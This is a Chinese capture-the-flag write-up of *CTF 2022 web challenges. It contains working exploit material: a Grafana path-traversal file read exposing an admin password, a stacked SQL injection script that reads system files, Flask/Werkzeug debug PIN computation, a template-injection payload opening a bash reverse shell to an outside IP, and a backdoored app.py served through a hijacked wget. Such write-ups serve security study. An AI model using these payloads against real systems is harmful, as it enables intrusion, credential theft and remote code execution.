
- WEB
-
- oh-my-grafana
- oh-my-notepro
-
- 坑点
- oh-my-lotto
-
- 非预期
-
- PATH变量
- WGETRC变量
- oh-my-lotto-revenge
-
- 非预期
-
- WGETRC变量
- 其他解法
- 预期解
- 个人赛WP
-
- oh-my-grafana
- babyweb
- grey
搜一下相关漏洞,CVE-2021-43798

尝试读取文件
/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db
/public/plugins/alertlist/../../../../../../../../etc/grafana/grafana.ini
# disable creation of admin user on first start of grafana
;disable_initial_admin_creation = false

# default admin user, created on startup
admin_user = admin

# default admin password, can be changed before first start of grafana,  or in profile settings
admin_password = 5f989714e132c9b04d4807dafeb10ade

# used for signing
;secret_key = SW2YcwTIb9zpOOhoPsMm
文件里面有默认账号密码
admin@localhost
5f989714e132c9b04d4807dafeb10ade

登陆后利用mysql直接查询
考点:
flask pin计算
mysql load data特性
首先admin/admin登录
随便测试一下发现开启了debug模式,扫一下目录有/console路由

需要我们输入pin码即可进入交互式命令执行界面,接下来计算pin,我们需要得到信息:
- 服务器运行flask所登录的用户名。 通过读取/etc/passwd获得
- modname 一般不变就是flask.app
- getattr(app, “name”, app.class.name)。python该值一般为Flask,值一般不变
- flask库下app.py的绝对路径。通过报错信息就会泄露该值。
- 当前网络的mac地址的十进制数。通过文件/sys/class/net/eth0/address获得 //eth0处为当前使用的网卡
- 机器的id。对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件,windows的id获取跟linux也不同。对于docker机则读取/proc/self/cgroup
那么通过报错信息我们可以得到路径:
/usr/local/lib/python3.8/site-packages/flask/app.py
之后通过测试发现存在sql注入
python2 sqlmap.py -r 1.txt --sql-shell

收集信息:
利用Mysql load data特性来读取文件
load data local infile '/etc/passwd' into table test fields terminated by '\n';
先创建一张表再将文件读入表内,这里利用堆叠注入来查询
import requests,random
session = requests.Session() table_name = "".join(random.sample('zyxwvutsrqponmlkjihgfedcba',5)) file = '/sys/class/net/eth0/address' file = '/etc/machine-id' file='/proc/self/cgroup' payload1 = f'''1';create table {table_name}(name varchar(30000));load data  local infile "{file}" into table ctf.{table_name} FIELDS TERMINATED BY '\n';#''' payload2 = f'''1' union select 1,2,3,4,(select GROUP_CONCAT(NAME) from ctf.{table_name})#''' paramsGet1 = {"note_id":payload1} paramsGet2 = {"note_id":payload2} headers = {"Cache-Control":"max-age=0","Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36","Connection":"close","Accept-Encoding":"gzip, deflate","Accept-Language":"zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6"} cookies = {"session":"eyJjc3JmX3Rva2VuIjoiNjU5MmViODdhMjgwOGE4OTY0ZTRjMmU1Y2RlMWIxNGNiODM4MmNiNSIsInVzZXJuYW1lIjoiYWFhIn0.YlpeQg.VAhhSpogG4OT1bAytxIdRvyCxYk"} response1 = session.get("http://121.37.153.47:5002/view", params=paramsGet1, headers=headers, cookies=cookies) response2 = session.get("http://121.37.153.47:5002/view", params=paramsGet2, headers=headers, cookies=cookies) print(response2.text)
得到信息:
用户: ctf
mac地址:02:42:c0:a8:60:03->2485723357187
机器码:1cc402dd0e11d5ae18db04a6de87223d70d75f5ccd3aa4d8c9583280141a99e0d8a2ec8d1a497231f5a614f27fbbdb15
生成pin码:
#sha1 import hashlib from itertools import chain
probably_public_bits = [ 'ctf'# /etc/passwd 'flask.app',# 默认值 'Flask',# 默认值 '/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到 ] private_bits = [ '2485723357187',#  /sys/class/net/eth0/address 16进制转10进制 #machine_id由三个合并(docker就1,3):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup '1cc402dd0e11d5ae18db04a6de87223d70d75f5ccd3aa4d8c9583280141a99e0d8a2ec8d1a497231f5a614f27fbbdb15'#  /proc/self/cgroup ] h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, str): bit = bit.encode('utf-8') h.update(bit) h.update(b'cookiesalt') cookie_name = '__wzd' + h.hexdigest()[:20] num = None if num is None: h.update(b'pinsalt') num = ('%09d' % int(h.hexdigest(), 16))[:9] rv =None if rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = '-'.join(num[x:x + group_size].rjust(group_size, '0') for x in range(0, len(num), group_size)) break else: rv = num print(rv)

之后报错页面利用console执行命令即可
import os
os.system("/readflag")
-
报错内容有
result = db.session.execute(sql,params={"multi":True})可知此处表明存在堆叠注入的可能,猜测是MySQL的堆叠注入读取文件
-
Werkzeug的更新给pin码的计算方式带来了变化https://github.com/pallets/werkzeug/commit/617309a7c317ae1ade428de48f5bc4a906c2950f,直接使用网上大多数的pin码计算方式并不能计算出当前环境下正确的pin码,主要有两个变化,一个是修改以前是读取/proc/self/cgroup、/etc/machine-id、/proc/sys/kernel/random/boot_id这三个文件,读取到一个文件的内容,直接返回,新版本是从/etc/machine-id、/proc/sys/kernel/random/boot_id中读到一个值后立即break,然后和/proc/self/cgroup中的id值拼接,使用拼接的值来计算pin码;二一个变化是h的计算从md5变为了使用sha1,所以计算pin码的POC也要进行相应的调整,此外输入正确的pin码以后大概率会出现404等错误,可以通过清理网站缓存然后开启一个新的无痕会话来解决这个问题。
爆破一下md5:
# -*- coding: utf-8 -*- import multiprocessing import hashlib import random import string import sys

CHARS = string.letters + string.digits def cmp_md5(substr, stop_event, str_len, start=0, size=20): global CHARS while not stop_event.is_set(): rnds = ''.join(random.choice(CHARS) for _ in range(size)) md5 = hashlib.md5(rnds) if md5.hexdigest()[start: start + str_len] == substr: print(rnds) stop_event.set() if __name__ == '__main__': substr = sys.argv[1].strip() start_pos = int(sys.argv[2]) if len(sys.argv) > 1 else 0 str_len = len(substr) cpus = multiprocessing.cpu_count() stop_event = multiprocessing.Event() processes = [multiprocessing.Process(target=cmp_md5, args=(substr, stop_event, str_len, start_pos)) for i in range(cpus)] for p in processes: p.start() for p in processes: p.join()

先审计代码:
docker-compose.yml
version: "3"
services:

  lotto:
    build:
      context: lotto/
      dockerfile: Dockerfile
    container_name: "lotto"

  app:
    build:
      context: app/
      dockerfile: Dockerfile
    links:
      - lotto
    container_name: "app"

    ports:
      - "8880:8080"
从这里可以知道题目结构,接下来看看路由

- /result路由返回返回/app/lotto_result.txt文件内容
- /forecast路由可以上传一个文件保存到/app/guess/forecast.txt
- /lotto路由检查预测的值与环境随机生成的相等就能获得flag
from flask import Flask,render_template, request import os

app = Flask(__name__, static_url_path='') def safe_check(s): if 'LD' in s or 'HTTP' in s or 'BASH' in s or 'ENV' in s or 'PROXY' in s or 'PS' in s: return False return True @app.route("/", methods=['GET', 'POST']) def index(): return render_template('index.html') @app.route("/lotto", methods=['GET', 'POST']) def lotto(): message = '' if request.method == 'GET': return render_template('lotto.html') elif request.method == 'POST': flag = os.getenv('flag') lotto_key = request.form.get('lotto_key') or '' lotto_value = request.form.get('lotto_value') or '' try: lotto_key = lotto_key.upper() except Exception as e: print(e) message = 'Lotto Error!' return render_template('lotto.html', message=message) if safe_check(lotto_key): os.environ[lotto_key] = lotto_value try: os.system('wget --content-disposition -N lotto') if os.path.exists("/app/lotto_result.txt"): lotto_result = open("/app/lotto_result.txt", 'rb').read() else: lotto_result = 'result' if os.path.exists("/app/guess/forecast.txt"): forecast = open("/app/guess/forecast.txt", 'rb').read() else: forecast = 'forecast' if forecast == lotto_result: return flag else: message = 'Sorry forecast failed, maybe lucky next time!' return render_template('lotto.html', message=message) except Exception as e: message = 'Lotto Error!' return render_template('lotto.html', message=message) else: message = 'NO NO NO, JUST LOTTO!' return render_template('lotto.html', message=message) @app.route("/forecast", methods=['GET', 'POST']) def forecast(): message = '' if request.method == 'GET': return render_template('forecast.html') elif request.method == 'POST': if 'file' not in request.files: message = 'Where is your forecast?' file = request.files['file'] file.save('/app/guess/forecast.txt') message = "OK, I get your forecast. Let's Lotto!" return render_template('forecast.html', message=message) @app.route("/result", methods=['GET']) def result(): if os.path.exists("/app/lotto_result.txt"): lotto_result = open("/app/lotto_result.txt", 'rb').read().decode() else: lotto_result = '' return render_template('result.html', message=lotto_result) if __name__ == "__main__": app.run(debug=True,host='0.0.0.0', port=8080)
其中lotto_result.txt是在内网的lotto页面生成
from flask import Flask, make_response import secrets

app = Flask(__name__) @app.route("/") def index(): lotto = [] for i in range(1, 20): n = str(secrets.randbelow(40)) lotto.append(n) r = '\n'.join(lotto) response = make_response(r) response.headers['Content-Type'] = 'text/plain' response.headers['Content-Disposition'] = 'attachment; filename=lotto_result.txt' return response if __name__ == "__main__": app.run(debug=True, host='0.0.0.0', port=80)
在进行lotto猜测的时候可以运行输入一次环境变量,该环境变量会被传递给os.system('wget --content-disposition -N lotto'),同时环境变量会经过safe_check函数检查。
def safe_check(s): if 'LD' in s or 'HTTP' in s or 'BASH' in s or 'ENV' in s or 'PROXY' in s or 'PS' in s: return False return True
一些常见的环境变量利用方法都已经被禁止。
非预期 PATH变量首先获得一次lotto的结果,然后将这个结果作为forecast上传,利用PATH,将新的lotto_result.txt保存到其他路径,这样获取到的lotto就能与forecast相等,即可获得flag。
PATH变量用于保存可以搜索的目录路径,如果待运行的程序不在当前目录,操作系统便可以去依次搜索PATH变量变量中记录的目录,如果在这些目录中找到待运行的程序,操作系统便可以直接运行,前提是有执行权限。
也就是说,如果我们控制环境变量PATH,让他找不到wget,这样wget --content-disposition -N lotto就会报错导致程序终止,/app/lotto_result.txt当中的内容就一直是第一次访问,随机生成的那个值。

import requests

url = "http://121.36.217.177:53002/" def lotto(key, value): data = {"lotto_key": key, "lotto_value": value} txt = requests.post(url + "lotto", data=data).text print(txt) def getResult(): txt = requests.get(url + "result").text
    p = txt.split("

			")[-1].split("

")[0] return p


lotto("", "") result = {"file": getResult()} requests.post(url + "forecast", files=result) lotto("PATH", "xxxx") # *ctf{its_forecast_0R_GUNICORN}
利用WGETRC设置http_proxy代理到自己服务器,下载一个和forecast一样的文件,可以获得flag。
阅读文档:
https://www.gnu.org/software/wget/manual/wget.html#Wgetrc-Location

其中有两个重要的参数
output_document = file
    Set the output filename—the same as ‘-O file’.
http_proxy = string
    Use string as HTTP proxy, instead of the one specified in environment.
通过题目代码我们知道进行lotto猜测的时候可以运行输入一次环境变量,该环境变量会被传递给os.system('wget --content-disposition -N lotto'),也就是说我们可以通过http_proxy参数来设置代理,将我们的服务器作为一个中间人再下载一个和forecast一样的文件即可获得flag。
我们先做个实验:


可以发现代理服务器成功收到请求。
接下来我们的思路就清晰了:
先设置待上传的文件,内容为:
http_proxy = http://ip:39542
之后在服务器运行脚本,返回上传内容
from flask import Flask, make_response

app = Flask(__name__) @app.route("/") def index(): lotto = "http_proxy = http://ip:39542" response = make_response(lotto) response.headers['Content-Type'] = 'text/plain' response.headers['Content-Disposition'] = 'attachment; filename=lotto_result.txt' return response if __name__ == "__main__": app.run(debug=True, host='0.0.0.0', port=39542)
接下来上传文件,进入/lotto界面,设置环境变量
WGETRC
/app/guess/forecast.txt
运行即可得到flag,写个脚本:
import requests def shell(): url = "http://xxx/" r = requests.post(url + "forecast", files={'file': open("C:\Users\cosmo\Desktop\res.txt", "rb")}) data = { "lotto_key": "WGETRC", "lotto_value": "/app/guess/forecast.txt" } r = requests.post(url + "lotto", data=data) print(r.text) if __name__ == '__main__': shell()
相比上一题,该题预测成功后也没有flag返回
if forecast == lotto_result: return "You are right!But where is flag?" else: message = 'Sorry forecast failed, maybe lucky next time!' return render_template('lotto.html', message=message)
那么我们应该考虑如何进行RCE,同样先说一下非预期:
非预期 WGETRC变量利用WGETRC配合http_proxy和output_document,写入SSTI到templates目录,利用SSTI完成RCE。
我们知道WGETRC可以设置这两个参数
output_document = file
    Set the output filename—the same as ‘-O file’.
http_proxy = string
    Use string as HTTP proxy, instead of the one specified in environment.
output_document指定文件保存路径,那么我们可以通过覆盖index.html打SSTI即可。
控制上传文件:
http_proxy=http://ip:39542
output_document = templates/index.html
再控制返回内容,同样在服务器运行脚本返回如下payload即可:
{{config.__class__.__init__.__globals__['os'].popen('bash -i >& /dev/tcp/1.117.171.248/39543 0>&1').read()}}
最后脚本:

import requests def web(): url = "http://1.117.171.248:8880/" r = requests.post(url + "forecast", files={'file': open("C:\\Users\\cosmo\\Desktop\\res.txt", "rb")}) data = { "lotto_key": "WGETRC", "lotto_value": "/app/guess/forecast.txt" } r = requests.post(url + "lotto", data=data) print(r.text) r = requests.get(url) if __name__ == '__main__': web()
其他解法
-
利用WGETRC配合http_proxy和output_document,覆盖本地的wget应用,然后利用wget完成RCE。
-
wget命令可以通过use_askpass参数执行可执行文件。但是use_askpass需要对应文件有可执行权限,直接通过设置output_document指定文件保存路径来覆盖bin目录下的文件,这样让代理服务器返回一个恶意文件,在保存到本地是也会继承bin目录下的可执行权限,最后通过指定use_askpass为覆盖的文件就可以rce。
-
上传gconv-modules并利用GCONV_PATH
最后来康康出题人的预期解
通过翻阅Linux环境变量文档http://www.scratchbox.org/documentation/general/tutorials/glibcenv.html在Network Settings中发现有HOSTALIASES可以设置shell的hosts加载文件
HOSTALIASES Filename for the host aliases file
利用/forecast路由可以上传待加载的hosts文件,将wget --content-disposition -N lotto发向lotto的请求转发到自己的域名例如如下hosts文件:
# hosts
lotto mydomain.com
同时注意到wget请求添加了--content-disposition -N参数,说明请求的保存文件名将由服务方提供方指定的文件名决定,并可以覆盖原有的文件,那我们在自己的mydomain.com域名的80端口提供一个文件下载的功能,将返回文件名设置为app.py就可以覆盖当前题目的app.py文件:
from flask import Flask, request, make_response import mimetypes

app = Flask(__name__) @app.route("/") def index(): r = '''
from flask import Flask,request
import os


app = Flask(__name__)
@app.route("/test", methods=['GET'])
def test():
    a = request.args.get('a')
    a = os.popen(a)
    a = a.read()
    return str(a)

if __name__ == "__main__":
    app.run(debug=True,host='0.0.0.0', port=8080)
''' response = make_response(r) response.headers['Content-Type'] = 'text/plain' response.headers['Content-Disposition'] = 'attachment; filename=app.py' return response if __name__ == "__main__": app.run(debug=True,host='0.0.0.0', port=39542)
此时发现已经覆盖了题目的app.py,但并不能直接RCE,因为题目使用gunicorn部署,app.py在改变的情况下并不会实时加载。但gunicorn使用一种pre-forked worker的机制,当某一个worker超时以后,就会让gunicorn重启该worker,让worker超时的POC如下:
timeout 50 nc ip 53000 &
timeout 50 nc ip 53000 &
timeout 50 nc ip 53000
最终worker重新加载app.py,就可以完成RCE了,读取flag即可。参考完整POC如下
# exp.py import requests import os import time import subprocess

s = requests.session() base_url = 'http://124.223.208.221:53000/' url_upload = base_url + 'forecast' proxies = { 'http': 'http://127.0.0.1:8080' } r = s.post(url=url_upload, proxies=proxies, files={"file":("hosts", open('hosts', 'rb'))}) print(r.text) url_env = base_url + 'lotto' data = { 'lotto_key': 'HOSTALIASES', 'lotto_value': '/app/guess/forecast.txt' } r = s.post(url=url_env, data=data) subprocess.Popen('./exploit.sh', shell=True) # os.system('./exploit.sh') for i in range(1, 53): print(i) time.sleep(1) while True: url_shell = base_url + 'test?a=env' print(url_shell) r = s.get(url_shell) print(r.text) if '*ctf' in r.text: print(r.text) break
当然这种方法和WGETRC变量的利用差异不大,综合来说方法很多,学到不少。
参考:
https://github.com/sixstars/starctf2022
https://y4tacker.github.io/2022/04/18/year/2022/4/2022-CTF-Web/#oh-my-notepro
https://blog.csdn.net/rfrder/article/details/110240245
https://paper.seebug.org/1112/
个人赛WP
同上
babyweb绕127.0.0.1,本地回环
http://[::]:8089/flaggrey
直接拖进stegsolve,调一下出现一半的flag

可能是图片不全,尝试一下爆破宽度高度
之后修改为正确的宽高即可

不对劲,可能少了一节,在最后

*CTF{Catch_m3_1F_y0u_cAn}
参考:
https://github.com/b3f0re-team/Write-up/blob/main/%E6%98%9FCTF/%E6%98%9FCTF%20of%20b3f0re%20%20%20.md

